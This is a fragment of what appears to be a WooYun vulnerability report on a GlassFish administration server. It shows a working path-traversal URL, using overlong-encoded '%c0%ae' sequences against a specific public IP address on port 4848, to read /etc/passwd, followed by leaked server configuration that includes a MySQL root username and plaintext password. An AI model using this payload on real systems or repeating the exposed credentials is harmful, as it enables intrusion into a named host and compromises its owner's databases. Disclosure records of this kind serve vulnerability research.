 Load URL
https://123.59.72.242:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0
%ae%c0%ae/etc/passwd
Split URL
Execute
Enable Post data
Enable Referrer
<jdbc-resource pool-name="BizPool" jndi-name="PaymentDS"/>
<jdbc-resource pool-name="BizPool" jndi-name="UserDS"/>
<jdbc-resource pool-name="BizPool" jndi-name="VADS"/>
− <jdbc-connection-pool datasource-classname="com.mysql.jdbc.jdbc2.optional.MysqlXADataSource" max-pool-size="200" res-type="javax.sql.XADataSource"
name="InfoPool">
<property name="user" value="root"/>
<property name="url" value="jdbc:mysql://localhost:3306/Info?characterEncoding=GBK"/>
<property name="password" value="mscf135@$^"/>
</jdbc-connection-pool>
<jdbc-resource pool-name="InfoPool" jndi-name="InfoDS"/>
</resources>
− <servers>
− <server name="server" config-ref="server-config">
<application-ref ref="__admingui" virtual-servers="__asadmin"/>
<application-ref ref="Facilities" virtual-servers="www.admin"/>
www.wooyun.org